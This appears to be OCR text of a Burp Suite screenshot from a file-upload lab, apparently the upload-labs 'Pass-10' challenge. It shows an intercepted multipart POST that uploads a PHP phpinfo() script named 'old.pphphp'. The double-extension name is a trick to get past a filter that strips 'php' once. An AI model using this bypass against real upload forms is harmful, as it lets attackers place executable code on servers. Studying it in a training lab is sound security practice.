 Intercept HTTP history WebSockets history Options
Request to http://10.1.1.7:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-10/index.php?action=show_code HTTP/1.1
2 Host: 10.1.1.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------39253460041481646227262573704
8 Content-Length: 376
9 Origin: http://10.1.1.7
10 Connection: close
11 Referer: http://10.1.1.7/Pass-10/index.php?action=show_code
12 Cookie: JSESSIONID=r_fsB44J_Hkhz--aQR77UcxBi0xXw80p8f_pao0g_UKobHwX7P-j!-1149311103
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------39253460041481646227262573704
16 Content-Disposition: form-data; name="upload_file"; filename="old.pphphp"
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22 -----------------------------39253460041481646227262573704
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 -----------------------------39253460041481646227262573704--
27